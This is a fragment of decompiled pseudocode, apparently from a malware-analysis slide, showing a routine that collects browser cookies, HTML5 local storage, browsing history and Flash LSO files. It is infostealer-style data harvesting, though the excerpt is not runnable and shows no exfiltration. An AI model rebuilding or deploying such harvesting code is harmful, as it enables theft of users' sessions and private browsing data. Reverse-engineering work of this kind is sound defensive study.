 while ( !(unsigned __int8)(*(int (__thiscall **)(void *, int *))(*(_DWORD *)v2 + 8))(v2, &v30) )
{
outut_debug(2, "attempt %d. Cookies not found\n", ++v5);
if ( v5 == 5 )
goto LABEL_9;
}
sub_615C5216(a2, &v30);
LABEL_9:
sub_6198FE10(v32);
outut_debug(1, "Getting html5 local storage\n");
memset(&v31, 0, 0x10u);
v6 = 0;
v35 = 0;
v33 = &v31;
v34 = &v31;
while ( !(unsigned __int8)(*(int (__thiscall **)(void *, int *))(*(_DWORD *)v2 + 12))(v2, &v30) )
{
outut_debug(2, "attempt %d. Local Storage not found\n", ++v6);
if ( v6 == 5 )
goto LABEL_14;
}
sub_615C5236(a2, &v30);
LABEL_14:
sub_619908C8(v32);
outut_debug(1, "Getting browser history\n");
memset(&v30, 0, 0x34u);
v7 = 0;
v33 = &v31;
v34 = &v31;
v37 = &v36;
v38 = &v36;
while ( !(unsigned __int8)(*(int (__thiscall **)(void *, int *))(*(_DWORD *)v2 + 16))(v2, &v30) )
{
outut_debug(2, "attempt %d. History not found\n", ++v7);
if ( v7 == 5 )
goto LABEL_19;
}
sub_615C5256(a2, &v30);
LABEL_19:
sub_615C78A0(&v30);
outut_debug(1, "Getting flash lso files\n");